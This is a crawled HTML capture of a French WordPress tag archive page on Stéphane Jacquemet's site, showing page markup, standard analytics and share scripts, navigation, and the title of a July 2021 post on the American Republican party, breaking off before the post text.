

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stephane-jacquemet.com/tag/amour-absolu-de-la-liberte/
body_size: 52009
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<title>Amour Absolu De La Liberté | Stéphane Jacquemet - Le Site Internet - Www.stephane-jacquemet.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="template" content="parabola" />

<meta property="og:title" content="Les républicains américains à la croisée des chemins" />

<meta property="og:type" content="article" />

<meta property="og:url" content="http://www.stephane-jacquemet.com/les-republicains-americains-a-la-croisee-des-chemins/" />

<meta property="og:site_name" content="Les républicains américains à la croisée des chemins" />

<meta property="og:image" content="http://www.stephane-jacquemet.com/wp-content/uploads/2021/07/photo_RED0008_sans_mention_0450p_0247p-150x150.jpg" />



<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.stephane-jacquemet.com/xmlrpc.php" />


<link rel="shortcut icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" /><link rel="apple-touch-icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" />
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[46,150] -->
<meta name="keywords" itemprop="keywords" content="abolition de l’esclavage,abraham lincoln,alliance de la morale et du microprocesseur,america,amérique,amour absolu de la liberté,antiétatisme,arizona,barry goldwater,benjamin disraeli,bible belt,bush,calvin coolidge,communauté cubaine,communauté cubaine de floride,conservatisme,contrat pour l’amérique,démocrates américains,donald trump,election présidentielle américaine,election présidentielle américaine 2020,election présidentielle américaine 2024,elections présidentielles américaines,elections présidentielles américaines 2020,elections présidentielles américaines 2024,etats-unis,etats-unis d’amérique,floride,george bush,george h bush,george hebert bush,george w bush,george walker bush,goldwater,gop,great old party,great society,guerre de sécession,guy sorman,hispanique,jacquemet,johnson,jules ferry,kamala harris,latinos,léon gambetta,liberté,liberté économique,liberté politique,libertés économiques,libertés politiques,lincoln,lr,lyndon johnson,michele bachmann,mike huckabee,newt gingrich,nikki haley,nixon,parti conservateur britannique,parti démocrate,parti républicain,parti républicain américain,pennsylvanie,politique américaine,populisme,reagan,républicains américains,républicanisme,révolution conservatrice,révolution conservatrice américaine,richard nixon,robert peel,ronald reagan,sarah palin,stéphane jacquemet,swing states,tea party,ted cruz,the conscience of a conservative,trump,trumpisme,united states of america,us,usa,watergate" />

<link rel="canonical" href="http://www.stephane-jacquemet.com/tag/amour-absolu-de-la-liberte/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux" href="http://www.stephane-jacquemet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux des commentaires" href="http://www.stephane-jacquemet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux de l’étiquette Amour absolu de la Liberté" href="http://www.stephane-jacquemet.com/tag/amour-absolu-de-la-liberte/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.stephane-jacquemet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='xyz_cfm_short_code_style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/contact-form-manager/css/xyz_cfm_shortcode_style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-main-style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-posts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/posts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/fonts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.carousel.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.theme.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='admp-widget-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/widget.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome/assets/css/font-awesome-ie7.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='parabolas-css'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/themes/parabola/js/frontend.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<link rel='https://api.w.org/' href='http://www.stephane-jacquemet.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stephane-jacquemet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.stephane-jacquemet.com/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-71858353-1', 'auto');
			ga('send', 'pageview');
		</script>

		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stephane-jacquemet.com/?wordfence_logHuman=1&hid=A9C28264641A79859B74D59253159977');
</script><style type="text/css"> #header, #access, #colophon, #branding, #main, .topmenu { width: 1050px; } #header-full, #footer { min-width: 1050px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:780px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:780px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:760px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary { margin-left:20px;margin-right:20px; } #container.three-columns-left #content { width:760px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:760px; float:right; margin: 0 145px 0 -1050px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Bebas Neue; } .widget-title, .widget-title a { line-height: normal; font-family: Bebas Neue; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Oswald Stencil; } #access ul li a, #access ul li a span { font-family: Open Sans; } body { color: #333333; background-color: #F7F7F2 } a { color: #A6192E; } a:hover { color: #333333; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#A6192E; } #site-description { color:#444444; } .socials a { background-color: #A6192E; } .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #333333; } #access a { color: #EEEEEE; background-color: #333333; } #access a:hover { color: #A6192E; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #A6192E transparent; } #access ul li:hover a:after { border-bottom-color:#A6192E;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #A6192E; } .topmenu ul li a { color: #666666; } .topmenu ul li a:before { border-color: #A6192E transparent transparent transparent; } .topmenu ul li a:hover:before{border-top-color:#A6192E} .topmenu ul li a:hover { color: #666666; background-color: #FFFFFF; } div.post, div.page, div.hentry, #comments, .comments, .column-text, .column-image, #srights, #slefts, #frontpage blockquote, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky { box-shadow:0 0 1px rgba(166,25,46,1) inset; border-color:#FFFFFF} .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #A6192E; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #A6192E; } #footer a:hover { color: #333333; } #footer2 a { color: #FFFFFF; } #footer2 a:hover { color: #333333; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #A6192E; } .footermenu ul li a:after { border-color: transparent transparent #A6192E transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:##EEEEEE; } a.continue-reading-link:hover { background-color:#A6192E; } .file, .button, #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, #content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #333333; } input[type="submit"], input[type="reset"] { color: #333333; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #A6192E; background-color: #F7F7F7; } abbr, acronym { border-color: #333333; } span.edit-link { color: #333333; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #333333; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } #respond .form-allowed-tags { color: #999999; } .reply a { background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #333333;color: #A6192E; } .nav-next a:hover { background:-moz-linear-gradient(left, #FFFFFF, #F7F7F7); background:-webkit-linear-gradient(left, #FFFFFF, #F7F7F7); background:-ms-linear-gradient(left, #FFFFFF, #F7F7F7); background:-o-linear-gradient(left, #FFFFFF, #F7F7F7); background:linear-gradient(left, #FFFFFF, #F7F7F7); } .nav-previous a:hover { background: -moz-linear-gradient(left, #F7F7F7, #FFFFFF); background: -webkit-linear-gradient(left, #F7F7F7, #FFFFFF); background: -ms-linear-gradient(left, #F7F7F7, #FFFFFF); background: -o-linear-gradient(left, #F7F7F7, #FFFFFF); background: linear-gradient(left, #F7F7F7, #FFFFFF); } .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#A6192E} .page-link em {background-color: #333333; color:#EEEEEE; color:#A6192E;} .page-link a em {color:#A6192E;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#A6192E;} .caption-accented .wp-caption { background-color:rgba(166,25,46,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #333333; } #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} article.post .comments-link { display:none; } .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #branding { height:120px; } </style> 
<style type="text/css">/* Parabola Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='parabola_style_mobile'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 800;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function parabola_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // parabola_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, parabola_onload );
</script>
</head>
<body class="archive tag tag-amour-absolu-de-la-liberte tag-1160 parabola-image-none caption-light meta-light magazine-layout">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">

<nav class="topmenu"><ul id="menu-menu-du-sommet-n03-02-fevrier-2017" class="menu"><li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1300"><a href="http://www.stephane-jacquemet.com">Accueil</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="http://www.stephane-jacquemet.com/mentions-legales/">Mentions légales</a></li>
</ul></nav>
		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/cropped-Bannière-v03-300ppp.png"  /><div id="header-container">
</div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">Passer au contenu</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="http://www.stephane-jacquemet.com/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="http://www.stephane-jacquemet.com/parcours/"><span>Parcours</span></a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2189"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Chroniques et vidéos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Toutes les vidéos</span></a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><span>Chroniques et débats</span></a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://www.stephane-jacquemet.com/une-voie-differente/"><span>Une voie différente</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="http://www.stephane-jacquemet.com/reflexions-partagees/"><span>Réflexions partagées</span></a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="http://www.stephane-jacquemet.com/videos-sur-evenements-et-medias/"><span>Vidéos sur évènements et médias</span></a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.stephane-jacquemet.com/citations/"><span>Citations</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="http://www.stephane-jacquemet.com/forum-de-la-strategie-dentreprise/"><span>Prix de la Stratégie</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="http://www.stephane-jacquemet.com/photos/"><span>Photos</span></a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="http://www.stephane-jacquemet.com/contacts/"><span>Contact</span></a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2199"><a href="http://www.sj-strategy.com/"><span>Conseil</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Archives des mots-clés: <span>Amour absolu de la Liberté</span></h1>

									</header>

								
					
	<article id="post-2596" class="post-2596 post type-post status-publish format-standard has-post-thumbnail hentry category-amerique tag-abolition-de-lesclavage tag-abraham-lincoln tag-alliance-de-la-morale-et-du-microprocesseur tag-america tag-amerique tag-amour-absolu-de-la-liberte tag-antietatisme tag-arizona tag-barry-goldwater tag-benjamin-disraeli tag-bible-belt tag-bush tag-calvin-coolidge tag-communaute-cubaine tag-communaute-cubaine-de-floride tag-conservatisme tag-contrat-pour-lamerique tag-democrates-americains tag-donald-trump tag-election-presidentielle-americaine tag-election-presidentielle-americaine-2020 tag-election-presidentielle-americaine-2024 tag-elections-presidentielles-americaines tag-elections-presidentielles-americaines-2020 tag-elections-presidentielles-americaines-2024 tag-etats-unis tag-etats-unis-damerique tag-floride tag-george-bush tag-george-h-bush tag-george-hebert-bush tag-george-w-bush tag-george-walker-bush tag-goldwater tag-gop tag-great-old-party tag-great-society tag-guerre-de-secession tag-guy-sorman tag-hispanique tag-jacquemet tag-johnson tag-jules-ferry tag-kamala-harris tag-latinos tag-leon-gambetta tag-liberte tag-liberte-economique tag-liberte-politique tag-libertes-economiques tag-libertes-politiques tag-lincoln tag-lr tag-lyndon-johnson tag-michele-bachmann tag-mike-huckabee tag-newt-gingrich tag-nikki-haley tag-nixon tag-parti-conservateur-britannique tag-parti-democrate tag-parti-republicain tag-parti-republicain-americain tag-pennsylvanie tag-politique-americaine tag-populisme tag-reagan tag-republicains-americains tag-republicanisme tag-revolution-conservatrice tag-revolution-conservatrice-americaine tag-richard-nixon tag-robert-peel tag-ronald-reagan tag-sarah-palin tag-stephane-jacquemet tag-swing-states tag-tea-party tag-ted-cruz tag-the-conscience-of-a-conservative tag-trump tag-trumpisme tag-united-states-of-america tag-us tag-usa tag-watergate">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/les-republicains-americains-a-la-croisee-des-chemins/" title="Permalink to Les républicains américains à la croisée des chemins" rel="bookmark">Les républicains américains à la croisée des chemins</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/les-republicains-americains-a-la-croisee-des-chemins/" rel="bookmark">19 juillet 2021</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/amerique/" rel="tag">Amérique</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
